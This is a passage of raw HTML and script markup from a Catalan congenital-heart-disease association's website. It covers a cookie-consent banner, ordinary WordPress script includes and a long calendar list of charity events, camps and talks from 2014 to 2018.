								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestiona les opcions</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestiona els serveis</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestiona {vendor_count} proveïdors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Llegeix més sobre aquests propòsits</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Desar preferències</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Configurador de cookies</button>

</div><script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aacic.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js" id="foundation-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js" id="aacic-js"></script>
<script type="text/javascript" id="jamgo-widget-calendar-js-extra">
/* <![CDATA[ */
var calendar_params = {"admin_url":"https:\/\/www.aacic.org\/wp-admin\/","path_url":"https:\/\/www.aacic.org\/ca\/llistat-events\/","list_dates":[{"date":"20140426","title":"Jornades solid\u00e0ries de petanca i bitlles catalanes a Sant Feliu Sasserra"},{"date":"20140426","title":"72 jugadors de petanca i 120 bitllaires competeixen per una causa solid\u00e0ria"},{"date":"20140511","title":"Primera competici\u00f3 de hip hop solidari Batega"},{"date":"20140511","title":"\u00c8xit en la primera competici\u00f3 solid\u00e0ria de hip hop Batega en suport als infants i joves amb problemes de cor de naixement"},{"date":"20140524","title":"Emociona't a la II Jornada del Cor a PortAventura"},{"date":"20140524","title":"Prop de 3.000 persones celebren la II Jornada del Cor a PortAventura"},{"date":"20140627","title":"IX Col\u00f2nies d\u2019Estiu per a infants i joves de 6 a 19 anys"},{"date":"20140628","title":"Figueres pedala ben fort per les cardiopaties cong\u00e8nites per tercer any"},{"date":"20140628","title":"Gran \u00e8xit de la Pedala 2014 a Figueres"},{"date":"20140726","title":"Bateig de Vela"},{"date":"20140726","title":"23 infants i joves participen al Bateig de vela 2014"},{"date":"20141011","title":"20a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20141108","title":"II Marxeta en suport als nens i nenes amb cardiopatia cong\u00e8nita"},{"date":"20141108","title":"M\u00e9s d\u2019un centenar d\u2019infants i joves participen en la II Marxeta de Sant Pau"},{"date":"20150311","title":"Inauguraci\u00f3 del CEE de Reus i obertura de les preinscripcions escolars"},{"date":"20150314","title":"Primera jornada de l'AACIC CorAvant: Viure la vida conscientment"},{"date":"20150314","title":"Connecta't a la vida"},{"date":"20150325","title":"Trobada de metges a Tarragona amb l'AACIC"},{"date":"20150412","title":"II Competici\u00f3 de Hip Hop Solidari Batega"},{"date":"20150412","title":"La Batega! es consolida a Fornells de la Selva"},{"date":"20150424","title":"Elefante Trunk Catering & Events amb l'AACIC CorAvant"},{"date":"20150427","title":"La llegenda de Sant Jordi a l\u2019Hospital de la Vall d\u2019Hebron"},{"date":"20150509","title":"Emociona't a la III Jornada del Cor a PortAventura"},{"date":"20150509","title":"PortAventura s'emociona amb la III Jornada del Cor"},{"date":"20150513","title":"Com es viu a l'escola amb una cardiopatia cong\u00e8nita?"},{"date":"20150513","title":"Eug\u00e8nia Sol\u00e9, Gemma Solsona i Ariadna Marsal van parlar sobre com es viu amb una cardiopatia cong\u00e8nita a l'escola"},{"date":"20150530","title":"Cap de setmana a la natura per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20150530","title":"38 persones gaudeixen de les mini col\u00f2nies i del cap de setmana per a joves i adults a Veciana"},{"date":"20150603","title":"L'esport i l'activitat f\u00edsica en infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20150603","title":"El Dr. Gonz\u00e1lez, Gemma Solsona i Pere Pineda parlen sobre esport i cardiopatia cong\u00e8nita"},{"date":"20150612","title":"Serge Ibaka visita als infants hospitalitzats a la Vall d'Hebron"},{"date":"20150613","title":"III Fira d'associacions de Salut de les terres de Lleida"},{"date":"20150614","title":"Concert solidari a la Bas\u00edlica de Santa Maria del Pi de Barcelona"},{"date":"20150614","title":"Prop de 200 persones gaudeixen del concert Solidari de l\u2019Orquestra dels Amics de la UNESCO"},{"date":"20150620","title":"Aquest 2015, Figueres torna a pedalar per les cardiopaties cong\u00e8nites"},{"date":"20150620","title":"100 bicicletes pedalen pels infants i joves amb cardiopatia cong\u00e8nita a Figueres"},{"date":"20150703","title":"Campaments d'estiu per a joves a partir de 16 anys"},{"date":"20150724","title":"Bateig de vela"},{"date":"20150724","title":"Capitans i capitanes per un dia al Bateig de vela 2015"},{"date":"20150810","title":"Bon estiu!"},{"date":"20150926","title":"L'AACIC a la Fira d'entitats de Banyoles"},{"date":"20151009","title":"Torneig de padel solidari a Valls"},{"date":"20151009","title":"La Plana d\u2019en Berga viu un cap de setmana solidari espectacular"},{"date":"20151015","title":"Tenim loteria de l'AACIC! Aquest any juguem al 95.073 i al 64.796"},{"date":"20151024","title":"21a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20151024","title":"Vols fer voluntariat a la 21a Gran Festa del Cor?"},{"date":"20151024","title":"Bombolles de sab\u00f3 a la 21a Gran Festa del Cor"},{"date":"20151024","title":"Participa al taller \"Pinta'm quatre ratlles\" de la Gran Festa del Cor"},{"date":"20151024","title":"Viatges Ad\u00f2nia us apropa a la Gran Festa del Cor"},{"date":"20151024","title":"A la tarda de la Gran Festa del Cor... viatjarem al Pa\u00eds de les Meravelles!"},{"date":"20151024","title":"Tony Corvillo, Toni Alb\u00e0 i M\u00e0rius Serra pujaran a la Gran Festa del Cor"},{"date":"20151024","title":"Comen\u00e7a el compte enrere..."},{"date":"20151024","title":"El dia de la Gran Festa el mocador \u00e9s el protagonista de la solidaritat"},{"date":"20151024","title":"I tu, com vius la Gran Festa del Cor?"},{"date":"20151024","title":"La Festa del Cor commemora l'Any Internacional de la Llum"},{"date":"20151024","title":"Ja ho tenim tot a punt!"},{"date":"20151107","title":"III Marxeta en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151107","title":"Ja hi ha 99 inscrits a la Marxeta del Cor i 20 al taller de fit walking"},{"date":"20151107","title":"Gran mat\u00ed solidari pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151201","title":"Suma't al Giving Tuesday amb el projecte A cor obert"},{"date":"20160120","title":"\u00c0ngels Est\u00e9vez participa en una sessi\u00f3 cl\u00ednica del departament de pediatria de l'Hospital Sant Joan de Reus"},{"date":"20160212","title":"Xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\""},{"date":"20160212","title":"Una trentena de persones assisteixen a la xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\" a Flix"},{"date":"20160219","title":"Participem a la Jornada Cardiologia i Esport Screening Preparticipatiu"},{"date":"20160221","title":"Horta, m\u00e0gia directa al cor"},{"date":"20160221","title":"440 persones envoltades de m\u00e0gia al Festival Phorta Solid\u00e0ria"},{"date":"20160223","title":"Assistim a la xerrada Malalties del cor a Girona"},{"date":"20160309","title":"Concert solidari a la Sala Luz de Gas pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160309","title":"300 persones ballen per les cardiopaties cong\u00e8nites a la Sala Luz de Gas"},{"date":"20160310","title":"Assistim a l'acte de celebraci\u00f3 de 50\u00e8 aniversari de l'Hospital Materno Infantil de la Vall d'Hebron"},{"date":"20160316","title":"Presentem la recerca sobre cardiopaties cong\u00e8nites al congr\u00e9s de cardiologia pedi\u00e0trica i cong\u00e8nita de Rotterdam"},{"date":"20160409","title":"Vine a la Trobada de l'AACIC CorAvant!"},{"date":"20160409","title":"Una trobada plena d\u2019emocions"},{"date":"20160418","title":"La llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20160507","title":"IV Festa del Cor a PortAventura World"},{"date":"20160507","title":"Aquest dissabte, Emociona\u2019t"},{"date":"20160507","title":"El cor de PortAventura World batega d\u2019emoci\u00f3"},{"date":"20160527","title":"La Setmana del Cor de Girona es centra en les cardiopaties cong\u00e8nites"},{"date":"20160527","title":"Tractem les necessitats m\u00e9s emocionals i aquelles difer\u00e8ncies que no es veuen"},{"date":"20160601","title":"Girona celebra la XX Setmana del Cor"},{"date":"20160602","title":"Estand informatiu sobre cardiopaties cong\u00e8nites a la XX Setmana del Cor de Girona"},{"date":"20160602","title":"Una APP acosta l\u2019activitat f\u00edsica a les persones m\u00e9s sedent\u00e0ries"},{"date":"20160604","title":"Aquest dissabte participem a la 6a Mostra d'Entitats a Banyoles"},{"date":"20160611","title":"Molt bona acollida de les sessions de l\u2019espai de pares i mares de Tarragona"},{"date":"20160614","title":"Dibuixos que desperten somriures als infants hospitalitzats"},{"date":"20160618","title":"Vermut en suport als infants i joves amb problemes de cor"},{"date":"20160618","title":"300 persones assisteixen al vermut solidari a Valls pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160620","title":"Assistim a l\u2019Assemblea General de COCEMFE Catalunya i COCEMFE Barcelona"},{"date":"20160621","title":"Participem a la Jornada dels 25 anys de l\u2019Associaci\u00f3 Catalana de Bio\u00e8tica"},{"date":"20160702","title":"Fes un Break, una proposta diferent"},{"date":"20160702","title":"Encantats amb el Fes un Break"},{"date":"20160702","title":"Una setmana plena d\u2019experi\u00e8ncies i emocions"},{"date":"20160710","title":"XI col\u00f2nies d'estiu"},{"date":"20160710","title":"Unes col\u00f2nies que segur que no oblidaran mai"},{"date":"20160710","title":"Dem\u00e0 s'acaben les col\u00f2nies!"},{"date":"20160729","title":"Bateig de vela"},{"date":"20160729","title":"Navegant pel Masnou"},{"date":"20160922","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160923","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160927","title":"Assistim a la Jornada de celebraci\u00f3 del 10\u00e8 aniversari de l\u2019Acord Ciutad\u00e0"},{"date":"20161013","title":"Confer\u00e8ncia-tert\u00falia \"Viure i conviure amb el cor. El dia a dia de les cardiopaties cong\u00e8nites\""},{"date":"20161013","title":"Participem en una confer\u00e8ncia-tert\u00falia per apropar la realitat de les cardiopaties cong\u00e8nites a la poblaci\u00f3 gironina"},{"date":"20161014","title":"Presentem el projecte \"Cors Valents\" al Parlament de Catalunya"},{"date":"20161015","title":"22a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20161015","title":"2.000 persones participen a la Gran Festa del Cor al Parc d'Atraccions Tibidabo"},{"date":"20161020","title":"Assistim a una sessi\u00f3 de treball del Consell Consultiu de Pacients i la Xarxa d\u2019Hospitals i Centres Promotors de la Salut"},{"date":"20161027","title":"Comencen els Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161028","title":"V Torneig Solidari de P\u00e0del a Valls en suport als infants i joves amb problemes de cor"},{"date":"20161028","title":"Un centenar de persones participen al Torneig de p\u00e0del solidari per les cardiopaties cong\u00e8nites a Valls"},{"date":"20161105","title":"Jornada solid\u00e0ria Fem-ho junts per la inf\u00e0ncia"},{"date":"20161105","title":"Gran \u00e8xit de la Jornada \"Fem-ho junts per la inf\u00e0ncia\""},{"date":"20161117","title":"Assistim al II International Congress of Clinical and Health Psychology on Children and Adolescents"},{"date":"20161119","title":"IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161119","title":"R\u00e8cord d\u2019assist\u00e8ncia a la IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161124","title":"2a trobada dels Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161201","title":"Cor que juga, cor que es cura"},{"date":"20161202","title":"Consolidem la relaci\u00f3 amb ACNUR Espanya pel projecte \"Cors Valents\""},{"date":"20161202","title":"Busquem vies de col\u00b7laboraci\u00f3 amb el Ministerio del Interior pel projecte \"Cors Valents\""},{"date":"20161202","title":"L\u2019Espai de pares i mares de l\u2019AACIC a Girona convida a dos testimonis que expliquen la seva experi\u00e8ncia de viure i conviure amb una cardiopatia cong\u00e8nita"},{"date":"20161212","title":"Participem com a jurat d\u2019un projecte solidari a l\u2019Escola Mare de D\u00e9u dels \u00c0ngels de Barcelona"},{"date":"20161216","title":"Assistim a l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat Social a Barcelona"},{"date":"20161218","title":"Presentem el documental de la 22a Gran Festa del Cor al Festival Incl\u00fas"},{"date":"20161222","title":"Les fam\u00edlies que participen als Ciber-Espais de l\u2019AACIC es reuneixen per tercera vegada"},{"date":"20170103","title":"Primeres col\u00f2nies de Nadal de l\u2019AACIC CorAvant"},{"date":"20170103","title":"Aventures.Cor Nadal 2017"},{"date":"20170114","title":"Bodypump 100 per les cardiopaties cong\u00e8nites"},{"date":"20170114","title":"M\u00e9s de 150 persones participen a la coreografia de BodyPump100 en suport a les cardiopaties cong\u00e8nites"},{"date":"20170125","title":"Parlem de la import\u00e0ncia de la comunicaci\u00f3 amb els fills a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170125","title":"Assistim a l\u2019acte de presentaci\u00f3 del Tibidabo Solidari"},{"date":"20170204","title":"Vine a l'acte de la Pla\u00e7a Eivissa del districte d'Horta pels refugiats i amb els refugiats!"},{"date":"20170204","title":"Assistim a l'acte pels refugiats i amb els refugiats del barri d'Horta-Guinard\u00f3"},{"date":"20170214","title":"Suma't a la campanya #corquecreix"},{"date":"20170214","title":"\"Volem sensibilitzar a la societat perqu\u00e8 coneguin que hi ha persones que neixen, creixen i viuen amb una cardiopatia cong\u00e8nita\""},{"date":"20170214","title":"\"Actualment hi ha m\u00e9s joves i adults amb cardiopatia cong\u00e8nita que no pas infants que neixen\""},{"date":"20170214","title":"Repartim cors de ganxet i de papirofl\u00e8xia a l\u2019Hospital Materno-Infantil Vall d\u2019Hebron"},{"date":"20170218","title":"Seguim fent passos per l\u2019acollida de persones refugiades i migrants"},{"date":"20170218","title":"Cal\u00e7otada de l\u2019Espai de pares i mares de Tarragona"},{"date":"20170312","title":"Enhorabona Manolo!"},{"date":"20170317","title":"Participem a la Jornada de Psicologia en Cardiopat\u00edas Cong\u00e9nitas de la SECPCC"},{"date":"20170322","title":"Acostem les cardiopaties cong\u00e8nites als alumnes d\u2019INEFC"},{"date":"20170323","title":"Assistim a la jornada \u201cHealthcom\u201917. Comunicaci\u00f3n, lenguaje y salud\u201d"},{"date":"20170325","title":"Curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170325","title":"Gran \u00e8xit de participaci\u00f3 al curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170327","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Barcelona"},{"date":"20170328","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Tarragona"},{"date":"20170405","title":"Participem a una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de malaltia i hospitalitzaci\u00f3"},{"date":"20170410","title":"Aventures.Cor Setmana Santa 2017"},{"date":"20170410","title":"Els nens, nenes, nois i noies gaudeixen a les col\u00f2nies Aventures.Cor de Setmana Santa"},{"date":"20170411","title":"Entrevista a la Dra. Laura Dos al Programa Divendres de TV3"},{"date":"20170419","title":"Representem la llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20170423","title":"Aquest Sant Jordi tindrem paradeta solid\u00e0ria a Tarragona i a Reus"},{"date":"20170427","title":"Assistim a la taula rodona sobre com afecta la discapacitat al m\u00f3n del treball"},{"date":"20170508","title":"Sara Caelles parla de les cardiopaties cong\u00e8nites i de l\u2019AACIC a Lleida TV"},{"date":"20170517","title":"Trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170517","title":"Taller de relaxaci\u00f3 i color ter\u00e0pia a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170517","title":"Participem a l\u2019Assemblea anual de Cardioalianza i en un taller per treballar la relaci\u00f3 metge-pacient"},{"date":"20170517","title":"\u201cHem de buscar m\u00e9s temps per dedicar-nos a nosaltres mateixos\u201d"},{"date":"20170527","title":"Trobada de fam\u00edlies amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Trobada d'adults amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Compartim experi\u00e8ncies a la Trobada anual de l\u2019AACIC CorAvant"},{"date":"20170601","title":"21a Setmana del Cor de Girona"},{"date":"20170607","title":"2a trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170607","title":"Els nois i les noies de la trobada virtual estan entusiasmats perqu\u00e8 segueixi endavant aquest espai"},{"date":"20170609","title":"5a Fira d'Associacions de Salut de les Terres de Lleida"},{"date":"20170610","title":"6a Mostra d'Entitats Socials al Pla de l'Estany"},{"date":"20170617","title":"Vermut solidari Electrovallenc"},{"date":"20170630","title":"La Fundaci\u00f3 CorAvant s\u2019incorpora a la Federaci\u00f3 ECOM"},{"date":"20170716","title":"Aventures.Cor Estiu 2017"},{"date":"20170716","title":"Diumenge comencen les Aventures.Cor d\u2019estiu per a infants i joves amb cardiopatia cong\u00e8nita!"},{"date":"20170716","title":"La qualitat de vida de les persones amb cardiopatia cong\u00e8nita i el pas de l\u2019infant a l'adult, temes principals de l\u2019International Congenital Heart Leadership Summit"},{"date":"20170716","title":"3000 cardi\u00f2legs pedi\u00e0trics de tot el m\u00f3n es reuneixen a Barcelona per intercanviar coneixements"},{"date":"20170717","title":"Assistim al VII Congr\u00e9s Mundial de Cardiologia Pedi\u00e0trica i Cirurgia Card\u00edaca"},{"date":"20170720","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a La Casa del Llibre de Barcelona"},{"date":"20170720","title":"\u201cCuando te pasan cosas importantes en la vida, lo que importa no es lo que te pas\u00f3, sino qu\u00e9 haces con esta experiencia\u201d"},{"date":"20170723","title":"Unes Aventures.Cor d\u2019estiu plenes d\u2019emocions"},{"date":"20170723","title":"Els nens, nenes, nois i noies de les Aventures.Cor d'estiu tornen amb unes motxilles plenes de vida i aventures"},{"date":"20170728","title":"Bateig de Vela al Masnou"},{"date":"20170728","title":"Naveguem a vela pel Masnou"},{"date":"20170807","title":"L\u2019AACIC passar\u00e0 un dia a PortAventura Park amb els \u201cCors Valents\u201d"},{"date":"20170826","title":"La prevenci\u00f3 de les malalties cardiovasculars, un dels eixos principals de l'ESC Congres 2017"},{"date":"20170914","title":"2a edici\u00f3 de Xpatient Barcelona Congress"},{"date":"20170915","title":"Barcelona engalanada per la Gran Festa del Cor"},{"date":"20170916","title":"Fem-ho junts per la inf\u00e0ncia - 2a edici\u00f3"},{"date":"20170929","title":"Feli\u00e7 Dia Mundial del Cor"},{"date":"20170930","title":"23a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20170930","title":"Queda nom\u00e9s un mes!"},{"date":"20170930","title":"La falca de la Gran Festa del Cor es grava a l\u2019Estudi B\u00e1rbara Granados"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem dos packs d\u2019Oques Grasses"},{"date":"20170930","title":"CoolCards Barcelona reparteix els flyers de la 23a Gran Festa del Cor"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem suc i melmelada artesana de Can Salva"},{"date":"20170930","title":"Catalunya R\u00e0dio, RAC1, RAC105, BTV R\u00e0dio, Club Super3 i diari Ara difonen la Gran Festa del Cor"},{"date":"20170930","title":"Sorteig de samarretes de Cardiopat\u00edas cong\u00e9nitas Outdoor Team a la Gran Festa del Cor"},{"date":"20170930","title":"Taller de ventalls a la Gran Festa del Cor de la m\u00e0 d'Activijoc"},{"date":"20170930","title":"Una Gran Festa del Cor ben animada!"},{"date":"20170930","title":"Sorteig d'Oli d'oliva Castell d'Or a la Gran Festa del Cor"},{"date":"20170930","title":"Horta Guinard\u00f3, Acci\u00f3 C\u00edvica de la Generalitat de Catalunya, l'Ajuntament de Badalona i altres ajuntaments catalans difonen la Gran Festa del Cor"},{"date":"20170930","title":"Al sorteig solidari de la Gran Festa del Cor tamb\u00e9 hi haur\u00e0 pastissets de xocolata de Peralta Pastissers"},{"date":"20170930","title":"Aladdin a la Gran Festa del Cor"},{"date":"20170930","title":"4t concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20170930","title":"Els infants i joves amb cardiopatia cong\u00e8nita, experts en el cor"},{"date":"20170930","title":"M\u00e9s de 5.400 persones viuen la 23a Gran Festa del Cor"},{"date":"20171003","title":"3 d'octubre: Aturada General"},{"date":"20171014","title":"Caminada solid\u00e0ria en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171014","title":"Una trentena de persones participen a la caminada per les cardiopaties cong\u00e8nites"},{"date":"20171017","title":"L'Hospital Vall d\u2019Hebron presenta el projecte del nou Centre de Neonatologia Avan\u00e7ada"},{"date":"20171020","title":"Els nens i les nenes de l'Espai infantil de Girona entusiasmats amb l'espectacle de Vilob\u00ed M\u00e0gics"},{"date":"20171020","title":"Assistim a la 10a Jornada d\u2019humanitzaci\u00f3 d\u2019hospitals per a infants"},{"date":"20171025","title":"\u201cEns ha faltat temps!\u201d, afirmaven en la 1a trobada virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20171025","title":"Participem en la XII Jornada Catalana Voluntariat i Salut"},{"date":"20171028","title":"Les cicatrius que ens donen la vida"},{"date":"20171028","title":"Una trobada molt emotiva a Lleida"},{"date":"20171116","title":"Participem en el III Congr\u00e9s Internacional de Psicologia Cl\u00ednica en infants i adolescents"},{"date":"20171116","title":"Presentem el projecte d\u2019atenci\u00f3 a persones amb cardiopatia i les seves fam\u00edlies durant l'hospitalitzaci\u00f3 al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171116","title":"Els projectes Espais de trobada online i Espais de pares i mares al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171118","title":"\"Vull que em coneguin per qui s\u00f3c i no per la cicatriu que tinc\""},{"date":"20171122","title":"El dia a dia de conviure amb una cardiopatia cong\u00e8nita a l'Espai on-line de joves i adults"},{"date":"20171127","title":"Parlem de prendre consci\u00e8ncia de la cardiopatia i com explicar-ho als fills a l'Espai on-line de pares i mares"},{"date":"20171209","title":"Dibuixos pels infants que estan a l\u2019hospital al Mercat Central de Tarragona"},{"date":"20171214","title":"Paradeta solid\u00e0ria a Kostal"},{"date":"20171215","title":"Treballem la por a l'Espai Infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20171217","title":"II Caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171217","title":"Gran \u00e8xit de participaci\u00f3 en la II caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171218","title":"L\u2019AACIC a l\u2019acte de reconeixement del voluntariat de l\u2019Hospital Universitari Vall d\u2019Hebron"},{"date":"20171218","title":"Les pors i la sobreprotecci\u00f3 a l'Espai on-line de pares i mares"},{"date":"20180102","title":"Aventures.Cor Nadal 2018"},{"date":"20180102","title":"Unes Aventures.Cor de Nadal inoblidables"},{"date":"20180117","title":"Viatges, assegurances i cateterismes a l\u2019Espai on-line de joves i adults"},{"date":"20180119","title":"Participem en una taula rodona del M\u00e0ster de Pedagogia Hospital\u00e0ria de la Universitat de Barcelona"},{"date":"20180207","title":"Unim esfor\u00e7os amb professionals dels CDIAP per millorar el desenvolupament dels infants amb cardiopatia cong\u00e8nita"},{"date":"20180209","title":"Gran \u00e8xit en les activitats a l\u2019Espai infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20180212","title":"Suma't a la campanya #corqueviu!"},{"date":"20180214","title":"Avui celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"Repartim joguines a l'Hospital Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180214","title":"R\u00e0dio Rub\u00ed fa ress\u00f2 del Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180226","title":"La relaci\u00f3 entre germans quan un t\u00e9 cardiopatia cong\u00e8nita a l'Espai on-line de pares i mares"},{"date":"20180228","title":"Parlem del certificat de discapacitat a l'Espai de pares i mares de Tarragona"},{"date":"20180304","title":"III Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180304","title":"\u00c8xit de la III caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180313","title":"6a Fira disCapacitat & Ocupaci\u00f3 de Barcelona"},{"date":"20180315","title":"Establim contacte amb la Fundaci\u00f3 Al\u00edcia"},{"date":"20180317","title":"Participem al Tortosa English Festival"},{"date":"20180319","title":"La vida de parella quan tenim un fill o una filla amb cardiopatia cong\u00e8nita"},{"date":"20180324","title":"Gran \u00e8xit del curs Recursos expressius per al Clown d'hospital \u2013 nivell 2"},{"date":"20180326","title":"Aventures.Cor Setmana Santa 2018"},{"date":"20180327","title":"Canal 21 Ebre entrevista a Mireia Salvador, psic\u00f2loga de l'AACIC CorAvant"},{"date":"20180328","title":"Recordem les Aventures.Cor de Setmana Santa amb un gran somriure"},{"date":"20180403","title":"L'AACIC CorAvant a Canal Terres de l'Ebre"},{"date":"20180403","title":"Parlem de l'AACIC CorAvant a Canal Terres de l\u2019Ebre"},{"date":"20180413","title":"Parlem de com s\u00f3c jo als espais de trobada de Girona"},{"date":"20180414","title":"V Festa del Cor a PortAventura World"},{"date":"20180414","title":"Aquest cap de setmana serem al Tortosa English Festival"},{"date":"20180414","title":"Tot a punt per a la Festa del Cor a PortAventura d'aquest dissabte"},{"date":"20180414","title":"El cor segueix bategant a PortAventuraWorld"},{"date":"20180415","title":"Les cardiopaties cong\u00e8nites presents al Tortosa English Festival"},{"date":"20180417","title":"Participem en una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de malaltia i hospitalitzaci\u00f3"},{"date":"20180418","title":"Parlem de \"ser pares\" a l'Espai on-line de joves i adults amb cardiopatia 